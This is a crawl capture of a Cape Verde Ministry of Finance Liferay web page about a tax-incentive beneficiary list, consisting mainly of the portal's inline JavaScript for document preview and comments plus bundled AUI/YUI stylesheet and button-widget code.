languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version\x3d1.0\x26t\x3d1611841681340\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent",maxIndex:2,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"tpha_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"tpha_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("tpha_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});Liferay.provide(window,"tpha_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"tpha_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+editorName];if(editor)editor.destroy();
tpha_hideEl(formId)});Liferay.provide(window,"tpha_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)tpha_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522286",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"tpha_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("tpha_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";window.randomNamespace="tpha_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,
"tpha_scrollIntoView",function(commentId){document.getElementById("tpha_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("tpha_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){tpha_showStatusMessage({id:"tpha_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",function(event){tpha_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";tpha_showStatusMessage({id:"tpha_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"tpha_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"tpha_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",options),error:function(){tpha_showStatusMessage({id:tpha_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");tpha_showEl(formId)}})});Liferay.provide(window,"tpha_showPostReplyEditor",function(index){tpha_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+
"postReplyForm"+index,{name:"tpha_"+"postReplyBody"+index,onChangeMethod:"tpha_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});tpha_hideEditor("tpha_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+"editForm"+index);tpha_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+"discussionMessage"+index)});window.tpha_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"tpha_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();tpha_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+"editForm"+index,{contents:contents,name:"tpha_"+"editReplyBody"+index,onChangeMethod:"tpha_"+index+"EditOnChange"});
tpha_hideEditor("tpha_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_"+"postReplyForm"+index);tpha_hideEl(discussionId)});Liferay.provide(window,"tpha_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("tpha_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});
Liferay.provide(window,"tpha_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("tpha_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#wzjh .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="wzjhContent")storeTask({"wzjh":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/assets/skins/sam/aui-datatable-base-options-cell-editor.css&/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/aui-datatable-core.css&/o/frontend-js-web/aui/aui-datatable-selection/assets/skins/sam/aui-datatable-selection.css&/o/frontend-js-web/aui/aui-datatable-highlight/assets/skins/sam/aui-datatable-highlight.css&/o/frontend-js-web/aui/datatable-scroll/assets/skins/sam/datatable-scroll.css&/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/datatable-sort.css&/o/frontend-js-web/aui/aui-datatable-property-list/assets/skins/sam/aui-datatable-property-list.css&/o/frontend-js-web/aui/widget-modality/assets/skins/sam/widget-modality.css&/o/frontend-js-web/aui/aui-image-viewer-base/assets/skins/sam/aui-image-viewer-base.css&/o/frontend-js-web/aui/aui-image-viewer-multiple/assets/skins/sam/aui-image-viewer-multiple.css
body_size: 8936
content:
.celleditor-edit{margin-bottom:2em;position:relative}.celleditor-edit-option-row{margin-bottom:.5em}.celleditor-edit-option-row .form-group{margin-left:0}.celleditor-edit-option-row .form-group+.form-group{margin-left:.5em}.celleditor-edit .form-validator-stack{bottom:-1.5em;height:1.5em;margin:0;overflow:hidden;position:absolute;right:1em}#yui3-css-stamp.skin-sam-aui-datatable-base-options-cell-editor{display:none}.table-scrollable-x{_overflow-x:hidden;_position:relative}.table-scrollable-y,.table-scrollable-y .table-x-scroller{_overflow-y:hidden;_position:relative}.table-y-scroller-container{overflow-x:hidden;position:relative}.table-scrollable-y .table-content{position:relative}.table-scrollable-y .table-table .table-columns{visibility:hidden}.table-scroll-columns{position:absolute;width:100%;z-index:2}.table-y-scroller,.table-scrollable-x .table-caption-table{width:100%}.table-x-scroller{position:relative;overflow-x:auto;overflow-y:hidden}.table-x-scroller .table{margin-bottom:0}.table-scrollable-y .table-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.table-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.table-scrollbar div{position:absolute;width:1px;visibility:hidden}.table-sortable-column{cursor:pointer}.table-sort-liner{display:block;height:100%;padding-right:15px;position:relative}.table-sort-indicator{bottom:.5ex;height:10px;overflow:hidden;position:absolute;right:0;width:7px}.table-sorted .table-sort-indicator{background-position:0 -10px}.table-sorted-desc .table-sort-indicator{background-position:0 -20px}.table-scroll-columns .table-header{padding:0}.table-x-scroller,.table-y-scroller-container{border:1px solid #ddd}.table-scrollable-x .table-y-scroller-container,.table-x-scroller .table-table,.table-y-scroller .table-table{border:0 none}.table-header{background:#fff;border-bottom:1px;border-bottom-color:#ddd;border-bottom-style:solid}.table-sort-indicator{_background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0}.table-sorted{background:#f9f9f9}#yui3-css-stamp.skin-sam-aui-datatable-core{display:none}#yui3-css-stamp.skin-sam-aui-datatable-selection{display:none}.table-content{position:relative}.table-selection,.table-selection .table-cell{outline:0}.table-highlight-overlay{position:absolute;z-index:1}.table-highlight-overlay-active{z-index:2}.table-odd.table-highlight .table-cell,.table-even.table-highlight .table-cell,.table-odd .table-cell.table-highlight,.table-even .table-cell.table-highlight{background-color:#eff4fe;color:#000}.table-highlight-border{position:absolute;background-color:#89aff9}.table-highlight-overlay-active .table-highlight-border{position:absolute;background-color:#5292f7}#yui3-css-stamp.skin-sam-aui-datatable-highlight{display:none}.yui3-datatable-scrollable-x{_overflow-x:hidden;_position:relative}.yui3-datatable-scrollable-y,.yui3-datatable-scrollable-y .yui3-datatable-x-scroller{_overflow-y:hidden;_position:relative}.yui3-datatable-y-scroller-container{overflow-x:hidden;position:relative}.yui3-datatable-scrollable-y .yui3-datatable-content{position:relative}.yui3-datatable-scrollable-y .yui3-datatable-table .yui3-datatable-columns{visibility:hidden}.yui3-datatable-scroll-columns{position:absolute;width:100%;z-index:2}.yui3-datatable-y-scroller,.yui3-datatable-scrollable-x .yui3-datatable-caption-table{width:100%}.yui3-datatable-x-scroller{position:relative;overflow-x:scroll;overflow-y:hidden}.yui3-datatable-scrollable-y .yui3-datatable-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.yui3-datatable-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.yui3-datatable-scrollbar div{position:absolute;width:1px;visibility:hidden}.yui3-skin-sam .yui3-datatable-scroll-columns{border-collapse:separate;border-spacing:0;font-family:arial,sans-serif;margin:0;padding:0;top:0;left:0}.yui3-skin-sam .yui3-datatable-scroll-columns .yui3-datatable-header{padding:0}.yui3-skin-sam .yui3-datatable-x-scroller,.yui3-skin-sam .yui3-datatable-y-scroller-container{border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-scrollable-x .yui3-datatable-y-scroller-container,.yui3-skin-sam .yui3-datatable-x-scroller .yui3-datatable-table,.yui3-skin-sam .yui3-datatable-y-scroller .yui3-datatable-table{border:0 none}#yui3-css-stamp.skin-sam-datatable-scroll{display:none}.yui3-datatable-sortable-column{z-index:1}.yui3-datatable-sortable-column:focus,.yui3-datatable-sortable-column:active{z-index:2}.yui3-datatable-sort-liner{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yui3-skin-sam .yui3-datatable-sortable-column{cursor:pointer}.yui3-skin-sam .yui3-datatable-columns .yui3-datatable-sorted,.yui3-skin-sam .yui3-datatable-sortable-column:hover{*background:#c1c4c8 url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 -100px;background-color:#f1f2f3}.yui3-skin-sam .yui3-datatable-sort-liner{display:block;height:100%;position:relative;padding-right:15px;position:relative}.yui3-skin-sam .yui3-datatable-sort-indicator{position:absolute;right:0;bottom:.5ex;width:7px;height:10px;background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0;_background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;overflow:hidden}.yui3-skin-sam .yui3-datatable-sorted .yui3-datatable-sort-indicator{background-position:0 -10px}.yui3-skin-sam .yui3-datatable-sorted-desc .yui3-datatable-sort-indicator{background-position:0 -20px}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-even .yui3-datatable-sorted{background-color:#edf5ff}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-odd .yui3-datatable-sorted{background-color:#dbeaff}#yui3-css-stamp.skin-sam-datatable-sort{display:none}.table-property-list .table-col-name{border-right:1px;border-right-color:#ddd;border-right-style:solid}#yui3-css-stamp.skin-sam-aui-datatable-property-list{display:none}.yui3-skin-sam .yui3-widget-mask{background-color:black;zoom:1;-ms-filter:"alpha(opacity=40)";filter:alpha(opacity=40);opacity:.4}#yui3-css-stamp.skin-sam-widget-modality{display:none}.image-viewer-base .image-viewer-base-image-list{height:100%;overflow:hidden;text-align:center;width:100%}.image-viewer-base .image-viewer-base-image-list .image-viewer-base-image-list-inner{height:100%}.image-viewer-base .image-viewer-base-image-container{display:none;height:100%;width:100%}.image-viewer-base .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block}.image-viewer-base .image-viewer-base-content{position:relative;text-align:center;white-space:nowrap}.image-viewer-base .image-viewer-base-image{max-height:100%;max-width:100%;vertical-align:middle}.image-viewer-base .image-viewer-base-loading-icon{display:none}.image-viewer-base .image-viewer-base-loading .image-viewer-base-loading-icon{display:inline-block}.image-viewer-base .image-viewer-base-loading .image-viewer-base-image{display:none}.image-viewer-base .image-viewer-base-control{color:#000;padding:5px}.image-viewer-base .image-viewer-base-control .glyphicon{height:14px;width:14px}.image-viewer-base .image-viewer-base-control-left,.image-viewer-base .image-viewer-base-control-right{bottom:0;top:0;position:absolute;z-index:1}.image-viewer-base .image-viewer-base-control-left{left:0}.image-viewer-base .image-viewer-base-control-right{right:0}.image-viewer-base .image-viewer-base-control:hover{color:#bbb}.widget-swipe .image-viewer-base-image-container,.widget-swipe .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block;margin:0 3px;width:100%}#yui3-css-stamp.skin-sam-aui-image-viewer-base{display:none}.image-viewer-base.image-viewer-multiple{display:block;margin:0 auto;padding:10px;position:relative}.image-viewer-multiple .image-viewer-multiple-content{position:relative;white-space:nowrap}.image-viewer-multiple .image-viewer-base-image-container,.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid transparent;cursor:pointer;display:inline-block;height:auto;margin:0 3px;width:auto}.image-viewer-multiple .image-viewer-base-image-container:hover{border:3px solid #aaa}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid #000}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-loading{vertical-align:top}.image-viewer-multiple .image-viewer-base-control-right{text-align:right}#yui3-css-stamp.skin-sam-aui-image-viewer-multiple{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-button-core/aui-button-core-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/aui-datatable-base-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/aui-datatable-base-options-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-cell-editor-support/aui-datatable-cell-editor-support-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/aui/aui-datatable-checkbox-cell-editor/aui-datatable-checkbox-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-date-cell-editor/aui-datatable-date-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-dropdown-cell-editor/aui-datatable-dropdown-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-radio-cell-editor/aui-datatable-radio-cell-editor-min.js
body_size: 27767
content:
YUI.add("aui-button-core",function(e,t){var n={BUTTON:e.getClassName("btn"),BUTTON_DEFAULT:e.getClassName("btn","default"),BUTTON_GROUP:e.getClassName("btn","group"),DISABLED:e.getClassName("disabled"),LABEL:e.getClassName("label"),PRIMARY:e.getClassName("btn","primary"),SELECTED:e.getClassName("active"),TOGGLE:e.getClassName("togglebtn")},r=function(e){e&&e.domType&&this._domTypeValidator(e.domType)&&this._setEarlyButtonDomType(e.domType)};r.ATTRS={cssClass:{validator:e.Lang.isString,value:""},discardDefaultButtonCssClasses:{validator:e.Lang.isBoolean,value:!1,writeOnce:!0},domType:{validator:"_domTypeValidator",writeOnce:!0},icon:{},iconElement:{valueFn:function(){return e.Node.create(this.ICON_TEMPLATE)}},iconAlign:{validator:e.Lang.isString,value:"left"}},r.HTML_PARSER={iconElement:"span"},r.getTypedButtonTemplate=function(t,n){return e.Lang.sub(t,{type:' type="'+n+'"'})},r.prototype={ICON_TEMPLATE:"<span></span>",TEMPLATE:"<button{type}></button>",initializer:function(){this.before(this.renderButtonExtUI,this,"renderUI"),this.after(this.syncButtonExtUI,this,"syncUI"),this.after({iconChange:this._afterIconChange,iconAlignChange:this._afterIconAlignChange})},renderButtonExtUI:function(){var e=this.get("cssClass");this.get("discardDefaultButtonCssClasses")||(e=[e,n.BUTTON_DEFAULT,n.BUTTON].join(" "),this.set("cssClass",e))},syncButtonExtUI:function(){this._uiSetIcon(this.get("icon")),this._setButtonRole()},_afterIconAlignChange:function(e){this._uiSetIconAlign(e.newVal)},_afterIconChange:function(e){this._uiSetIcon(e.newVal)},_domTypeValidator:function(e){return e.toLowerCase()==="button"||e.toLowerCase()==="submit"},_setButtonRole:function(){this.get("boundingBox").setAttribute("role","button")},_setEarlyButtonDomType:function(t){this.BOUNDING_TEMPLATE=e.ButtonExt.getTypedButtonTemplate(r.prototype.TEMPLATE,t)},_uiSetIcon:function(e){e&&(this.get("iconElement").set("className",e),this._uiSetIconAlign(this.get("iconAlign")))},_uiSetIconAlign:function(t){var n=this.getNode().one(e.ButtonExt.HTML_PARSER.iconElement);n||(n=this.get("iconElement")),e.Button.syncIconUI(this.get("boundingBox"),n,t)}},e.ButtonExt=r,e.ButtonCore.CLASS_NAMES=n;var i=e.Button;i.NAME="aui-button",i.CSS_PREFIX="aui-button",i.CLASS_NAMES=n,e.Button=e.Base.create(i.NAME,i,[r,e.WidgetCssClass,e.WidgetToggle],{},{getWidgetLazyConstructorFromNodeData:function(e){var t=e.getData("widgetConstructor")||{};return t.boundingBox=e,t.render=!0,t},hasWidgetLazyConstructorData:function(e){return e.getData("widgetConstructor")!==undefined},setWidgetLazyConstructorNodeData:function(e,t){e.setData("widgetConstructor",t)},syncIconUI:function(t,n,r){var i=0,s=e.config.doc.createTextNode(" ");r==="right"&&(i=null),t.insert(s,i),t.insert(n,i)}});var s=e.ToggleButton;s.NAME="togglebtn",s.CSS_PREFIX=n.TOGGLE,s.CLASS_NAMES=n,e.ToggleButton=e.Base.create(s.NAME,s,[r,e.WidgetCssClass],{},{});var o=e.ButtonGroup;o.NAME="btngroup",o.CSS_PREFIX=n.BUTTON_GROUP,o.CLASS_NAMES=n,e.mix(o.prototype,{CONTENT_TEMPLATE:null,initializer:function(){this.after("selectionChange",this._afterSelectionChange)},renderUI:function(){var t=this.get("boundingBox"),n=this.get("type");this.getButtons().each(function(t){!t.button&&!e.instanceOf(e.Widget.getByNode(t),e.Button)&&(t.addClass(e.ButtonCore.CLASS_NAMES.BUTTON_DEFAULT),t.setAttribute("role","option"),e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button))}),t.setAttrs({"aria-multiselectable":n==="checkbox"?!0:!1,role:"listbox"}),this.syncAriaSelected(this.getButtons())},item:function(t){var n,r;return r=this.getButtons().item(t),n=e.Widget.getByNode(r),e.instanceOf(n,i)?n:r},select:function(e){return this.toggleSelect(e,!0)},syncAriaSelected:function(t){var n;t.each(function(t){n=t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED),t.setAttribute("aria-selected",n)})},toggleSelect:function(t,n){var r=this.getButtons(),i=this,s=this.get("type");e.Lang.isUndefined(t)&&(t=r.getDOMNodes()),e.Lang.isArray(t)||(t=e.Array(t)),e.Array.each(t,function(t){e.Lang.isNumber(t)&&(t=r.item(t)),t=e.one(t);if(s==="checkbox")if(t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED)){if(n===!0)return}else if(n===!1)return;i._handleClick({target:t})})},unselect:function(e){return this.toggleSelect(e,!1)},_afterSelectionChange:function(){this.syncAriaSelected(this.getButtons())}},!0)},"3.1.0-deprecated.54",{requires:["button","button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
